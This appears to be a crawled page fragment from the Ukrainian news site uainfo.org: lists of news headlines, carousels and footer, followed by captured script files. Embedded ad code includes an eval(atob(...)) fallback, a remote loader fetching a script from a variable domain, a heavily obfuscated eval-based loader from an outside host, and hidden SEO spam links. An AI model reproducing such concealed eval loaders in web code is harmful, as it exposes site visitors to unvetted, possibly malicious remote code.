                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5312</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html">Морози відступають: коли в Україні почне теплішати</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2645</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2572</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html">У світі настав найдепресивніший день року</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">776</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768825201-zelenskiy-nazvav-mista-de-situatsiya-v-energosistemi-zaraz.html">Зеленський назвав міста, де ситуація в енергосистемі зараз найважча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">524</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39289</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24005</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566255</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398122</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27032_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#9ce9fdf5f2faf3b2f3eefbdcfbf1fdf5f0b2fff3f1"><span class="__cf_email__" data-cfemail="d8adb9b1b6beb7f6b7aabf98bfb5b9b1b4f6bbb7b5">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1559
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"UiOqntsPV",13,7,13))

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.main.js
body_size: -248
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";

jQuery('.mainflex,.postslider').flexslider({
	animation: "slide",
	useCSS: false,
	slideshow: true,                //Boolean: Animate slider automatically
	slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
	animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
	smoothHeight: true
    });
	
});